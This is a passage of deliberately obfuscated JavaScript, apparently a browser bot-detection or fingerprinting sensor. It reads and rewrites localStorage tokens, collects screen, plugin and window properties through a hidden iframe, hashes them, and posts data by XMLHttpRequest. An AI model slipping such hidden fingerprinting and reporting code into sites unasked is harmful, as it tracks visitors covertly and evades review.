c4()[kf(O2)],B7('',[][[]]))?c4()[kf(qf)].apply(null,[qc,fr]):c4()[kf(Hf)].apply(null,[Hz,v0])),Q8(k0))&&Ut(fC[Jn()[Fm(QX)].call(null,j1,UJ)](fC[m4()[gf(d7)].apply(null,[sL,RK5,WA])](TO5[Jn()[Fm(Df)](SI,HT)](Z4(typeof c4()[kf(nB)],B7([],[][[]]))?c4()[kf(qf)].apply(null,[qc,fr]):c4()[kf(Hf)](AM5,TN))[LD],jV)))&&Ut(fC[X4(typeof Jn()[Fm(wc)],B7('',[][[]]))?Jn()[Fm(jV)](MY5,DY5):Jn()[Fm(QX)].call(null,j1,UJ)](fC[m4()[gf(d7)].apply(null,[sL,RK5,Ut(Ut([]))])](TO5[Jn()[Fm(Df)].apply(null,[SI,HT])](c4()[kf(qf)](qc,fr))[k0],bV[ck])))){mO5=fC[m4()[gf(d7)](sL,RK5,qr)](TO5[Jn()[Fm(Df)].call(null,SI,HT)](c4()[kf(qf)].apply(null,[qc,fr]))[LD],jV);Br5=fC[X4(typeof m4()[gf(sS)],'undefined')?m4()[gf(wJ)](QX,tk,IA):m4()[gf(d7)](sL,RK5,HT)](TO5[Jn()[Fm(Df)].call(null,SI,HT)](c4()[kf(qf)].apply(null,[qc,fr]))[bV[k0]],jV);}else{bO5=Ut(Ut(g1));}if(p85&&Z4(p85[Jn()[Fm(qj)](EH5,YO)](c4()[kf(qf)](qc,fr)),Q8(k0))&&Ut(fC[Jn()[Fm(QX)].apply(null,[j1,UJ])](fC[m4()[gf(d7)](sL,RK5,Az)](p85[Jn()[Fm(Df)].call(null,SI,HT)](c4()[kf(qf)](qc,fr))[bV[Hf]],bV[ck])))&&Ut(fC[Jn()[Fm(QX)](j1,UJ)](fC[m4()[gf(d7)](sL,RK5,wE)](p85[Jn()[Fm(Df)].apply(null,[SI,HT])](c4()[kf(qf)](qc,fr))[k0],jV)))){jQ5=fC[m4()[gf(d7)].apply(null,[sL,RK5,Df])](p85[Jn()[Fm(Df)](SI,HT)](c4()[kf(qf)](qc,fr))[LD],jV);}else{bO5=Ut(Ut([]));}if(Er5&&X4(typeof Er5,m4()[gf(O4)].apply(null,[B4,hr,Ut({})]))){DO5=Er5;}else{bO5=Ut(Ut({}));DO5=Er5||DO5;}}}else{mO5=Cj5;Br5=xD5;jQ5=bD5;qJ5=x45;DO5=Y85;}if(Ut(bO5)){if(mQ(Fg5(),Nv(mO5,SA))){lO5=Ut(dM);var LS5;return LS5=Aj(Rg,[m4()[gf(nB)](wc,Rb,ck),[Us,Qq],m4()[gf(Ip)].call(null,FN,R7,jl),xM5(Ih,[]),c4()[kf(sw)](dD,LD),bO5,Jj()[jL(fr)].call(null,D8,RB),lO5]),Wj.pop(),LS5;}else{if(mQ(Fg5(),vB(Nv(mO5,SA),AV5(Nv(Nv(jV,Br5),SA),Cw)))){lO5=Ut(Ut([]));}var sQ5;return sQ5=Aj(Rg,[m4()[gf(nB)].call(null,wc,Rb,Ut({})),[jQ5,qJ5],m4()[gf(Ip)].call(null,FN,R7,nh5),DO5,c4()[kf(sw)](dD,LD),bO5,Jj()[jL(fr)](D8,RB),lO5]),Wj.pop(),sQ5;}}var vT5;return vT5=Aj(Rg,[m4()[gf(nB)](wc,Rb,CA),[jQ5,qJ5],m4()[gf(Ip)].call(null,FN,R7,RV),DO5,c4()[kf(sw)](dD,LD),bO5,Z4(typeof Jj()[jL(np)],'undefined')?Jj()[jL(fr)](D8,RB):Jj()[jL(w9)].call(null,B6,Jc),lO5]),Wj.pop(),vT5;};var Ym5=function(){Wj.push(vw);var EV5=mQ(arguments[c4()[kf(LD)](r8,TO)],LD)&&Z4(arguments[LD],undefined)?arguments[LD]:Ut({});Wr5=Jn()[Fm(k0)].call(null,JP5,mJ);EQ5=Q8(bV[k0]);var E05=xM5(DK,[]);if(Ut(EV5)){if(E05){fC[m4()[gf(np)].apply(null,[nB,BN,Df])][ZO()[Mr(Y7)](C7,PX,RB,WA)][X4(typeof Jj()[jL(qf)],'undefined')?Jj()[jL(w9)](Yr,WA):Jj()[jL(NV)].apply(null,[Jt,ml])](SD5);fC[Z4(typeof m4()[gf(C7)],B7([],[][[]]))?m4()[gf(np)](nB,BN,Ut(k0)):m4()[gf(wJ)](nR5,l15,np)][ZO()[Mr(Y7)].call(null,A8,PX,vS,WA)][Jj()[jL(NV)](Jt,ml)](Nf5);}var D05;return Wj.pop(),D05=Ut([]),D05;}var rV5=Bg5();if(rV5){if(KK5(rV5,X4(typeof m4()[gf(nB)],B7([],[][[]]))?m4()[gf(wJ)](Y2,rY5,Ut({})):m4()[gf(rm)](nV,hf,CA))){Wr5=rV5;EQ5=Q8(k0);if(E05){var jf5=fC[m4()[gf(np)].apply(null,[nB,BN,Az])][ZO()[Mr(Y7)].call(null,mL,PX,nh5,WA)][Zr()[pV(jf)].call(null,D,Y7,O2,qf)](SD5);var WS5=fC[m4()[gf(np)].call(null,nB,BN,Ut(k0))][ZO()[Mr(Y7)](sL,PX,vS,WA)][Zr()[pV(jf)](D,Y7,Ut(Ut(LD)),Ut(LD))](Nf5);if(Z4(Wr5,jf5)||Ut(KK5(jf5,WS5))){fC[m4()[gf(np)](nB,BN,sL)][ZO()[Mr(Y7)].call(null,Gl,PX,Y7,WA)][X4(typeof Zr()[pV(O2)],B7([],[][[]]))?Zr()[pV(kL)].apply(null,[Gl,GP5,Ap,Sc]):Zr()[pV(Ew)](xH5,Xc,IV,Az)](SD5,Wr5);fC[m4()[gf(np)](nB,BN,YO)][Z4(typeof ZO()[Mr(Tn)],'undefined')?ZO()[Mr(Y7)].apply(null,[Ut({}),PX,Ew,WA]):ZO()[Mr(Wt)].apply(null,[d7,R2,ft,S15])][Zr()[pV(Ew)].call(null,xH5,Xc,Ut(k0),Ut(Ut([])))](Nf5,EQ5);}}}else if(E05){var YQ5=fC[m4()[gf(np)](nB,BN,wJ)][ZO()[Mr(Y7)](vS,PX,Y6,WA)][Zr()[pV(jf)](D,Y7,tn,RB)](Nf5);if(YQ5&&X4(YQ5,m4()[gf(rm)].call(null,nV,hf,RV))){fC[m4()[gf(np)](nB,BN,kL)][ZO()[Mr(Y7)].apply(null,[qr,PX,Df,WA])][Jj()[jL(NV)].call(null,Jt,ml)](SD5);fC[Z4(typeof m4()[gf(xf)],'undefined')?m4()[gf(np)].call(null,nB,BN,Ut(Ut(LD))):m4()[gf(wJ)].apply(null,[r6,OA,Ut([])])][ZO()[Mr(Y7)](wJ,PX,ck,WA)][Jj()[jL(NV)](Jt,ml)](Nf5);Wr5=Z4(typeof Jn()[Fm(Xw)],B7('',[][[]]))?Jn()[Fm(k0)].call(null,JP5,mJ):Jn()[Fm(jV)].apply(null,[IN,hI]);EQ5=Q8(k0);}}}if(E05){Wr5=fC[m4()[gf(np)].call(null,nB,BN,fB)][ZO()[Mr(Y7)](lj,PX,Wt,WA)][Zr()[pV(jf)](D,Y7,ZA,wI)](SD5);EQ5=fC[m4()[gf(np)].apply(null,[nB,BN,Ut([])])][ZO()[Mr(Y7)].call(null,rm,PX,CA,WA)][X4(typeof Zr()[pV(O2)],B7([],[][[]]))?Zr()[pV(kL)].call(null,Lz,nW,qf,Ut(k0)):Zr()[pV(jf)](D,Y7,NV,Df)](Nf5);if(Ut(KK5(Wr5,EQ5))){fC[Z4(typeof m4()[gf(LD)],B7([],[][[]]))?m4()[gf(np)].apply(null,[nB,BN,jV]):m4()[gf(wJ)].call(null,IA,wB,Ut(Ut({})))][ZO()[Mr(Y7)].call(null,vS,PX,Ut([]),WA)][Jj()[jL(NV)](Jt,ml)](SD5);fC[m4()[gf(np)].call(null,nB,BN,Ut(k0))][ZO()[Mr(Y7)](Ut(Ut(LD)),PX,QW,WA)][Jj()[jL(NV)].apply(null,[Jt,ml])](Nf5);Wr5=Jn()[Fm(k0)].apply(null,[JP5,mJ]);EQ5=Q8(k0);}}var BT5;return Wj.pop(),BT5=KK5(Wr5,EQ5),BT5;};var d45=function(d75){Wj.push(Gl);if(d75[Jn()[Fm(fB)](wE,nV)](sf5)){var OJ5=d75[sf5];if(Ut(OJ5)){Wj.pop();return;}var Mn5=OJ5[Jn()[Fm(Df)](lA,HT)](c4()[kf(qf)].call(null,H55,fr));if(N2(Mn5[Z4(typeof c4()[kf(Gl)],B7([],[][[]]))?c4()[kf(LD)].call(null,El,TO):c4()[kf(Hf)](Zc,Jp)],Hf)){Wr5=Mn5[bV[Hf]];EQ5=Mn5[k0];if(xM5(DK,[])){try{var mf5=Wj.length;var p75=Ut([]);fC[m4()[gf(np)](nB,XS,Yb)][Z4(typeof ZO()[Mr(TO)],B7([],[][[]]))?ZO()[Mr(Y7)].apply(null,[Mz,V9,Yl,WA]):ZO()[Mr(Wt)].apply(null,[Yb,r0,Ew,NX])][Zr()[pV(Ew)](r0,Xc,Ut(Ut({})),Ut(LD))](SD5,Wr5);fC[m4()[gf(np)].call(null,nB,XS,Az)][Z4(typeof ZO()[Mr(IV)],B7([],[][[]]))?ZO()[Mr(Y7)](x2,V9,Ut(k0),WA):ZO()[Mr(Wt)].apply(null,[nW,Xq,qj,Tx5])][Zr()[pV(Ew)](r0,Xc,IL,nW)](Nf5,EQ5);}catch(ZO5){Wj.splice(vB(mf5,k0),Infinity,Gl);}}}}Wj.pop();};var Sj5=function(AD5,MV5){var Ur5=mD5;var g85=TT5(MV5);Wj.push(RV);var j05=(Z4(typeof Jn()[Fm(Un)],B7('',[][[]]))?Jn()[Fm(k0)].apply(null,[dd5,mJ]):Jn()[Fm(jV)].call(null,wA,h9))[XT()[CQ(np)](Wt,K9,np,Bv,K8,ZQ)](fC[X4(typeof ZO()[Mr(Tp)],B7([],[][[]]))?ZO()[Mr(Wt)](sL,dT,Xw,X2):ZO()[Mr(qr)](B4,QX,Ut(k0),vI)][Z4(typeof Fr()[sn(rA)],'undefined')?Fr()[sn(jz)](qI,Xc,IA,Et,w9):Fr()[sn(Wt)].call(null,Ut(k0),rX,rm,mA,pA)][Jj()[jL(Y7)](gc,d7)],Jj()[jL(xf)](gc,E55))[XT()[CQ(np)](Wt,K9,Df,Bv,NX,QX)](fC[ZO()[Mr(qr)](tj,QX,qr,vI)][Z4(typeof Fr()[sn(OE)],B7(Z4(typeof Jn()[Fm(Hf)],B7([],[][[]]))?Jn()[Fm(k0)](dd5,mJ):Jn()[Fm(jV)](pd5,xR5),[][[]]))?Fr()[sn(jz)](fB,Xc,HE,Et,w9):Fr()[sn(Wt)].apply(null,[nV,tH5,B4,sS,JA])][X4(typeof ZO()[Mr(TO)],B7([],[][[]]))?ZO()[Mr(Wt)](RV,bz,wj,jk):ZO()[Mr(sw)].apply(null,[fr,I55,qI,M6])],ZO()[Mr(fr)](ZA,qN,d7,gX))[XT()[CQ(np)].apply(null,[Wt,K9,Ut({}),Bv,SV,ZQ])](AD5,c4()[kf(fr)].call(null,jI,Nb))[XT()[CQ(np)].call(null,Wt,K9,Ap,Bv,jf,Ut([]))](Ur5);if(g85){j05+=m4()[gf(A9)](BV,Vd5,Hf)[Z4(typeof XT()[CQ(Xw)],B7(Z4(typeof Jn()[Fm(w9)],B7('',[][[]]))?Jn()[Fm(k0)].call(null,dd5,mJ):Jn()[Fm(jV)].apply(null,[Jd5,WH5]),[][[]]))?XT()[CQ(np)](Wt,K9,Ut(Ut(k0)),Bv,v0,qj):XT()[CQ(Hf)].apply(null,[jX,GN,Ut([]),Db,YX,qr])](g85);}var zS5=MI();zS5[Zr()[pV(Mz)](hU,tn,fB,Tf)](Zr()[pV(vS)](pN,nW,vS,fB),j05,Ut(Ut([])));zS5[ZO()[Mr(NV)](YO,J6,Ip,dT)]=function(){Wj.push(Qg5);mQ(zS5[c4()[kf(NV)](I0,K8)],bV[BV])&&Kf5&&Kf5(zS5);Wj.pop();};zS5[Fr()[sn(HQ)](Ut(Ut({})),A2,wI,Hz,d7)]();Wj.pop();};var Jr5=function(kf5){Wj.push(JN);var HT5=mQ(arguments[c4()[kf(LD)].call(null,YT,TO)],k0)&&Z4(arguments[k0],undefined)?arguments[k0]:Ut(Ut(dM));var BK5=mQ(arguments[c4()[kf(LD)].call(null,YT,TO)],bV[Df])&&Z4(arguments[bV[Df]],undefined)?arguments[Hf]:Ut(Ut(dM));var k85=new (fC[X4(typeof Jn()[Fm(BV)],'undefined')?Jn()[Fm(jV)](Vd5,tE):Jn()[Fm(sw)].apply(null,[R8,SV])])();if(HT5){k85[Fr()[sn(cm)].call(null,ck,lb,B4,pj,sS)](Zr()[pV(CA)].call(null,LT,rA,Yb,Ut(k0)));}if(BK5){k85[Fr()[sn(cm)](Ut(LD),lb,sL,pj,sS)](XT()[CQ(jz)](w9,T4,qr,vS,fr,Mz));}if(mQ(k85[Zr()[pV(qj)].apply(null,[F4,Nn,Ut(Ut(LD)),tn])],LD)){try{var RO5=Wj.length;var tV5=Ut([]);Sj5(fC[X4(typeof Jj()[jL(sL)],B7([],[][[]]))?Jj()[jL(w9)](jU,TW):Jj()[jL(qr)](bD,Wt)][XT()[CQ(NX)].apply(null,[d7,Xn,Ut(Ut(k0)),Rk,YX,Ap])](k85)[c4()[kf(RV)](HD,tn)](Zr()[pV(QW)](w0,ZA,Ut(Ut({})),Df)),kf5);}catch(U45){Wj.splice(vB(RO5,k0),Infinity,JN);}}Wj.pop();};var xf5=function(){return Wr5;};var TT5=function(Jj5){Wj.push(HU);var tS5=null;try{var XT5=Wj.length;var P85=Ut(Ut(dM));if(Jj5){tS5=WG5();}if(Ut(tS5)&&xM5(DK,[])){tS5=fC[Z4(typeof m4()[gf(k0)],'undefined')?m4()[gf(np)](nB,sB,nJ):m4()[gf(wJ)](U6,IY5,Ut(Ut([])))][Z4(typeof ZO()[Mr(hI)],B7([],[][[]]))?ZO()[Mr(Y7)](BV,WW,cm,WA):ZO()[Mr(Wt)].apply(null,[HQ,AL,Ut(k0),UA])][Zr()[pV(jf)](bT,Y7,LD,A9)](B7(GO5,v45));}}catch(bK5){Wj.splice(vB(XT5,k0),Infinity,HU);var dV5;return Wj.pop(),dV5=null,dV5;}var rJ5;return Wj.pop(),rJ5=tS5,rJ5;};var vn5=function(Rm5){Wj.push(Tb);var UD5=Aj(Rg,[X4(typeof Zr()[pV(nJ)],B7([],[][[]]))?Zr()[pV(kL)](CW,QU,IA,Gl):Zr()[pV(IA)](dk,Cw,FN,qf),QQ5(CC,[Rm5]),ZO()[Mr(xf)](sw,D0,IA,w9),Rm5[c4()[kf(IV)].apply(null,[Mf,dJ])]&&Rm5[c4()[kf(IV)].apply(null,[Mf,dJ])][c4()[kf(Y7)](Gg,NV)]?Rm5[c4()[kf(IV)].apply(null,[Mf,dJ])][c4()[kf(Y7)](Gg,NV)][c4()[kf(LD)].apply(null,[Jx,TO])]:Q8(k0),DL()[XQ(wj)](qr,xj,HQ,O6),QQ5(L,[Rm5]),Jn()[Fm(fr)](xt,QW),X4(nV5(Rm5[Jn()[Fm(NV)](TK,Yb)]),Jn()[Fm(ZA)].apply(null,[Nt,Wt]))?k0:LD,DL()[XQ(jz)].call(null,fB,mk,Ip,zz),xM5(Hd,[Rm5]),XT()[CQ(wj)](wJ,rT,Df,cz,Gl,nV),QQ5(EF,[Rm5])]);var Gp5;return Wj.pop(),Gp5=UD5,Gp5;};var l45=function(v85){Wj.push(g6);if(Ut(v85)||Ut(v85[m4()[gf(ZQ)].apply(null,[HQ,F7,Ut(Ut(k0))])])){var MT5;return Wj.pop(),MT5=[],MT5;}var Dj5=v85[m4()[gf(ZQ)](HQ,F7,vz)];var cK5=xM5(gP,[Dj5]);var W75=vn5(Dj5);var LT5=vn5(fC[m4()[gf(np)].call(null,nB,pN,tj)]);var N85=W75[XT()[CQ(wj)](wJ,bI,cm,cz,A9,nB)];var F75=LT5[X4(typeof XT()[CQ(OL)],B7(Jn()[Fm(k0)](fK,mJ),[][[]]))?XT()[CQ(Hf)](Aw,Hc,mL,WA,Ql,Ut(Ut(k0))):XT()[CQ(wj)].apply(null,[wJ,bI,Ut(LD),cz,YN,Ql])];var cn5=Jn()[Fm(k0)].call(null,fK,mJ)[XT()[CQ(np)].apply(null,[Wt,Xs,nJ,Bv,FN,Ut(Ut([]))])](W75[Zr()[pV(IA)].apply(null,[hH5,Cw,qj,A8])],Zr()[pV(QW)](Hg5,ZA,nJ,Mz))[XT()[CQ(np)](Wt,Xs,Ut({}),Bv,ft,FN)](W75[ZO()[Mr(xf)].call(null,Ut(LD),mS,FN,w9)],Zr()[pV(QW)](Hg5,ZA,Tp,OE))[XT()[CQ(np)].apply(null,[Wt,Xs,rm,Bv,RV,rm])](W75[Jn()[Fm(fr)](p1,QW)][Zr()[pV(lj)].apply(null,[IQ,tj,WA,sS])](),Zr()[pV(QW)].call(null,Hg5,ZA,jz,Ut(Ut({}))))[XT()[CQ(np)](Wt,Xs,Mz,Bv,FN,Ut(Ut(k0)))](W75[DL()[XQ(wj)](qr,Hg5,HQ,O6)],Zr()[pV(QW)](Hg5,ZA,ZA,Ut(Ut({}))))[XT()[CQ(np)](Wt,Xs,Ut(Ut([])),Bv,Tf,wE)](W75[Z4(typeof DL()[XQ(Im)],B7([],[][[]]))?DL()[XQ(jz)].apply(null,[fB,xR5,HT,zz]):DL()[XQ(sS)].call(null,jl,kl,Im,rE)]);var AJ5=(X4(typeof Jn()[Fm(Tn)],'undefined')?Jn()[Fm(jV)](BA,s2):Jn()[Fm(k0)].call(null,fK,mJ))[XT()[CQ(np)](Wt,Xs,nW,Bv,jV,Wt)](LT5[Zr()[pV(IA)](hH5,Cw,rA,wI)],Zr()[pV(QW)](Hg5,ZA,CA,Ut(Ut(LD))))[XT()[CQ(np)](Wt,Xs,Xw,Bv,W9,mL)](LT5[ZO()[Mr(xf)](d7,mS,Hf,w9)],Zr()[pV(QW)].call(null,Hg5,ZA,Tp,Ut(Ut({}))))[Z4(typeof XT()[CQ(rA)],B7(Jn()[Fm(k0)](fK,mJ),[][[]]))?XT()[CQ(np)](Wt,Xs,xf,Bv,NX,mL):XT()[CQ(Hf)](fI,Zw,ZA,wk,Yl,Df)](LT5[Jn()[Fm(fr)].call(null,p1,QW)][Zr()[pV(lj)](IQ,tj,Ut(Ut([])),wI)](),X4(typeof Zr()[pV(B4)],B7([],[][[]]))?Zr()[pV(kL)](Kl,sh5,FN,v0):Zr()[pV(QW)](Hg5,ZA,vz,K8))[Z4(typeof XT()[CQ(Im)],'undefined')?XT()[CQ(np)](Wt,Xs,qr,Bv,Tf,v0):XT()[CQ(Hf)].call(null,zw,cO,rA,nv,ft,XS)](LT5[Z4(typeof DL()[XQ(wj)],B7(Z4(typeof Jn()[Fm(np)],B7([],[][[]]))?Jn()[Fm(k0)](fK,mJ):Jn()[Fm(jV)](t9,nU),[][[]]))?DL()[XQ(wj)](qr,Hg5,QW,O6):DL()[XQ(sS)].call(null,CX,sE,Gl,rQ)],Zr()[pV(QW)].apply(null,[Hg5,ZA,qr,Yb]))[XT()[CQ(np)](Wt,Xs,Df,Bv,OE,Ut({}))](LT5[DL()[XQ(jz)].call(null,fB,xR5,ZQ,zz)]);var Pf5=N85[X4(typeof m4()[gf(HQ)],B7([],[][[]]))?m4()[gf(wJ)](zE,qb,B4):m4()[gf(B4)](CX,L4,ZA)];var pr5=F75[X4(typeof m4()[gf(Nn)],B7('',[][[]]))?m4()[gf(wJ)].call(null,IU,NE,d7):m4()[gf(B4)].apply(null,[CX,L4,d7])];var qQ5=N85[m4()[gf(B4)](CX,L4,TO)];var L85=F75[Z4(typeof m4()[gf(wE)],B7('',[][[]]))?m4()[gf(B4)].apply(null,[CX,L4,Ut({})]):m4()[gf(wJ)].apply(null,[K8,md5,RB])];var Lj5=Jn()[Fm(k0)].call(null,fK,mJ)[XT()[CQ(np)](Wt,Xs,Ut({}),Bv,ZA,A8)](qQ5,DL()[XQ(Xw)](np,ID,ck,vI))[XT()[CQ(np)](Wt,Xs,B4,Bv,ZA,HQ)](pr5);var EK5=Jn()[Fm(k0)](fK,mJ)[XT()[CQ(np)].apply(null,[Wt,Xs,TO,Bv,Im,RV])](Pf5,Jj()[jL(SV)].call(null,P55,nN))[X4(typeof XT()[CQ(WA)],'undefined')?XT()[CQ(Hf)](K2,PO,LD,fr,qr,vS):XT()[CQ(np)](Wt,Xs,Ut(Ut({})),Bv,qj,Ut({}))](L85);var hn5;return hn5=[Aj(Rg,[ZO()[Mr(FN)].apply(null,[Ap,M8,v0,H55]),cn5]),Aj(Rg,[Fr()[sn(YO)].call(null,Ut(Ut(LD)),bE,Wt,Oz,sS),AJ5]),Aj(Rg,[XT()[CQ(Xw)](sS,bI,QX,Ms,nJ,Ut(Ut([]))),Lj5]),Aj(Rg,[ZO()[Mr(rm)](SV,P1,Az,nV),EK5]),Aj(Rg,[c4()[kf(SV)](CO,NX),cK5])],Wj.pop(),hn5;};var mQ5=function(jV5){return g45(jV5)||QQ5(ES,[jV5])||hQ5(jV5)||QQ5(g1,[]);};var hQ5=function(pQ5,rj5){Wj.push(NX);if(Ut(pQ5)){Wj.pop();return;}if(X4(typeof pQ5,m4()[gf(O4)](B4,cq,qI))){var dQ5;return Wj.pop(),dQ5=QQ5(VS,[pQ5,rj5]),dQ5;}var kD5=fC[ZO()[Mr(Df)].apply(null,[C7,x2,Tn,d7])][Jn()[Fm(LD)].call(null,tG5,rm)][Z4(typeof Zr()[pV(IV)],'undefined')?Zr()[pV(lj)].apply(null,[rC5,tj,YO,jV]):Zr()[pV(kL)](RV,nB,YO,XS)].call(pQ5)[Fr()[sn(O2)].call(null,Mz,xz,tj,zw,np)](bV[O2],Q8(bV[k0]));if(X4(kD5,ZO()[Mr(Df)](sL,x2,A8,d7))&&pQ5[c4()[kf(k0)](Yw,w9)])kD5=pQ5[c4()[kf(k0)](Yw,w9)][m4()[gf(Az)].call(null,nW,IV,RV)];if(X4(kD5,ZO()[Mr(x2)].apply(null,[nW,pO,xf,ft]))||X4(kD5,Jn()[Fm(sw)].apply(null,[N9,SV]))){var rr5;return rr5=fC[Jj()[jL(qr)](Eb,Wt)][XT()[CQ(NX)](d7,mB,v0,Rk,HT,YO)](pQ5),Wj.pop(),rr5;}if(X4(kD5,Jj()[jL(Nn)](sU,GE))||new (fC[Fr()[sn(ck)].call(null,Tn,Fs,hI,K9,Wt)])(Zr()[pV(IL)].call(null,UL,rm,CA,rm))[DL()[XQ(lj)].apply(null,[d7,M6,NX,EU])](kD5)){var BD5;return Wj.pop(),BD5=QQ5(VS,[pQ5,rj5]),BD5;}Wj.pop();};var g45=function(DK5){Wj.push(LW);if(fC[Jj()[jL(qr)](JU,Wt)][m4()[gf(mL)](dJ,z0,Ut([]))](DK5)){var wJ5;return Wj.pop(),wJ5=QQ5(VS,[DK5]),wJ5;}Wj.pop();};var H45=function(){Wj.push(qI);try{var ET5=Wj.length;var vS5=Ut({});if(hd5()||dF5()){var cp5;return Wj.pop(),cp5=[],cp5;}var VD5=fC[m4()[gf(np)].apply(null,[nB,Sz,Ew])][ZO()[Mr(qr)](IA,Dw,A9,vI)][X4(typeof c4()[kf(IL)],B7('',[][[]]))?c4()[kf(Hf)](pN,jB):c4()[kf(xf)](GA,p6)](ZO()[Mr(SV)].apply(null,[mL,ZJ,vS,nB]));VD5[Zr()[pV(nV)](pj,qf,K8,HQ)][c4()[kf(Nn)](D9,Cw)]=XT()[CQ(rA)](d7,Eh5,Tp,Zx5,Tf,ZQ);fC[Z4(typeof m4()[gf(nV)],'undefined')?m4()[gf(np)](nB,Sz,Ut([])):m4()[gf(wJ)](ww,sM5,Sc)][ZO()[Mr(qr)].call(null,qr,Dw,Yb,vI)][m4()[gf(Yb)](wj,M1,HQ)][DL()[XQ(QX)](qr,Yv,vz,Y6)](VD5);var vf5=VD5[Z4(typeof m4()[gf(Df)],B7('',[][[]]))?m4()[gf(ZQ)].apply(null,[HQ,BI,lj]):m4()[gf(wJ)](x4,rI,Ut(k0))];var N75=QQ5(C5,[VD5]);var FO5=FS5(vf5);var nD5=QQ5(fh,[vf5]);VD5[X4(typeof c4()[kf(kL)],B7('',[][[]]))?c4()[kf(Hf)].apply(null,[HQ,S15]):c4()[kf(Un)](wX,Ap)]=Jn()[Fm(xf)].apply(null,[bB,hI]);var AZ5=l45(VD5);VD5[c4()[kf(nW)](nz,lj)]();var pn5=[][XT()[CQ(np)](Wt,mA,LD,Bv,XS,ft)](mQ5(N75),[Aj(Rg,[X4(typeof Jn()[Fm(Nn)],'undefined')?Jn()[Fm(jV)].call(null,Y15,kv):Jn()[Fm(FN)](SX,A8),FO5]),Aj(Rg,[Jj()[jL(Un)].apply(null,[sI,k0]),nD5])],mQ5(AZ5),[Aj(Rg,[Fr()[sn(sL)](wJ,sw,YN,Qr,sS),Jn()[Fm(k0)](Ec,mJ)])]);var Xn5;return Wj.pop(),Xn5=pn5,Xn5;}catch(DT5){Wj.splice(vB(ET5,k0),Infinity,qI);var HQ5;return Wj.pop(),HQ5=[],HQ5;}Wj.pop();};var FS5=function(PD5){Wj.push(wI);if(PD5[Jn()[Fm(NV)].call(null,nb,Yb)]&&mQ(fC[Z4(typeof ZO()[Mr(FN)],'undefined')?ZO()[Mr(Df)](xf,Kv,Ut(Ut({})),d7):ZO()[Mr(Wt)](Tf,IB,HE,O9)][m4()[gf(nB)](wc,bk,sL)](PD5[Jn()[Fm(NV)].apply(null,[nb,Yb])])[c4()[kf(LD)](Mb,TO)],LD)){var LQ5=[];for(var Mf5 in PD5[Jn()[Fm(NV)].apply(null,[nb,Yb])]){if(fC[ZO()[Mr(Df)](Ut(LD),Kv,nB,d7)][Jn()[Fm(LD)](Ob,rm)][Jn()[Fm(fB)].apply(null,[db,nV])].call(PD5[Jn()[Fm(NV)].apply(null,[nb,Yb])],Mf5)){LQ5[c4()[kf(np)](NN,Tn)](Mf5);}}var m75=nJ5(Av(LQ5[c4()[kf(RV)].call(null,qW,tn)](Zr()[pV(QW)](YB,ZA,Ut({}),NV))));var QO5;return Wj.pop(),QO5=m75,QO5;}else{var xn5;return xn5=Z4(typeof ZO()[Mr(wJ)],'undefined')?ZO()[Mr(jf)].call(null,qI,I55,Ut(k0),Hf):ZO()[Mr(Wt)](Ap,BW,tn,l9),Wj.pop(),xn5;}Wj.pop();};var jJ5=function(){Wj.push(Hb);var R85=m4()[gf(Ap)].call(null,CA,TU,wj);try{var KT5=Wj.length;var C75=Ut(g1);var CS5=QQ5(WP,[]);var sK5=m4()[gf(v0)](rm,XE,Ut(Ut(k0)));if(fC[m4()[gf(np)].call(null,nB,kk,nV)][Jj()[jL(Sc)](LU,Y6)]&&fC[m4()[gf(np)].call(null,nB,kk,nJ)][Jj()[jL(Sc)](LU,Y6)][Jj()[jL(A9)].apply(null,[VF5,IL])]){var K85=fC[m4()[gf(np)].apply(null,[nB,kk,Yb])][Jj()[jL(Sc)].apply(null,[LU,Y6])][Jj()[jL(A9)].apply(null,[VF5,IL])];sK5=Jn()[Fm(k0)].apply(null,[hw,mJ])[XT()[CQ(np)].apply(null,[Wt,FW,Ut([]),Bv,x2,kL])](K85[m4()[gf(wI)](Yl,bL,Ut(Ut(LD)))],Zr()[pV(QW)].call(null,rv,ZA,Gl,Ut({})))[XT()[CQ(np)].call(null,Wt,FW,Un,Bv,HT,Tf)](K85[m4()[gf(YN)].call(null,Ib,g9,HT)],Zr()[pV(QW)](rv,ZA,Ut(Ut(LD)),nB))[XT()[CQ(np)](Wt,FW,v0,Bv,Nn,wE)](K85[Jn()[Fm(x2)].apply(null,[lE,hB])]);}var h05=Jn()[Fm(k0)](hw,mJ)[XT()[CQ(np)](Wt,FW,nJ,Bv,jf,Ut(LD))](sK5,X4(typeof Zr()[pV(XS)],B7([],[][[]]))?Zr()[pV(kL)](OE,XB,Ut(Ut([])),O4):Zr()[pV(QW)].call(null,rv,ZA,d7,YX))[X4(typeof XT()[CQ(jz)],B7(Jn()[Fm(k0)].apply(null,[hw,mJ]),[][[]]))?XT()[CQ(Hf)].call(null,zd5,Yr,w9,wI,Sc,TO):XT()[CQ(np)](Wt,FW,sL,Bv,jf,Y6)](CS5);var rQ5;return Wj.pop(),rQ5=h05,rQ5;}catch(zp5){Wj.splice(vB(KT5,k0),Infinity,Hb);var A05;return Wj.pop(),A05=R85,A05;}Wj.pop();};var lp5=function(){var V45=QQ5(AS,[]);var pS5=QQ5(hR,[]);var Hr5=ph5(dd,[]);Wj.push(jz);var zn5=Jn()[Fm(k0)].apply(null,[FE,mJ])[XT()[CQ(np)](Wt,Hz,OE,Bv,IL,Tp)](V45,Zr()[pV(QW)].apply(null,[Vk,ZA,hI,nh5]))[XT()[CQ(np)](Wt,Hz,hI,Bv,Im,nV)](pS5,Zr()[pV(QW)](Vk,ZA,Nn,Ut(Ut({}))))[X4(typeof XT()[CQ(QX)],B7([],[][[]]))?XT()[CQ(Hf)](K2,vX,HE,A8,W9,Ut(Ut({}))):XT()[CQ(np)](Wt,Hz,WA,Bv,wE,YN)](Hr5);var b75;return Wj.pop(),b75=zn5,b75;};var K45=function(){Wj.push(xf);var D45=function(){return ph5.apply(this,[tR,arguments]);};var W45=function(){return ph5.apply(this,[g1,arguments]);};var SZ5=function Hj5(){Wj.push(MP5);var lZ5=[];for(var gQ5 in fC[m4()[gf(np)](nB,rc,Ap)][Jn()[Fm(NV)].apply(null,[pN,Yb])][m4()[gf(ft)].apply(null,[fr,J6,qI])]){if(fC[ZO()[Mr(Df)](nW,Lk,rA,d7)][Jn()[Fm(LD)](XU,rm)][Jn()[Fm(fB)].apply(null,[DX,nV])].call(fC[m4()[gf(np)](nB,rc,Ut(LD))][Jn()[Fm(NV)].apply(null,[pN,Yb])][m4()[gf(ft)](fr,J6,Xw)],gQ5)){lZ5[c4()[kf(np)].apply(null,[nz,Tn])](gQ5);for(var If5 in 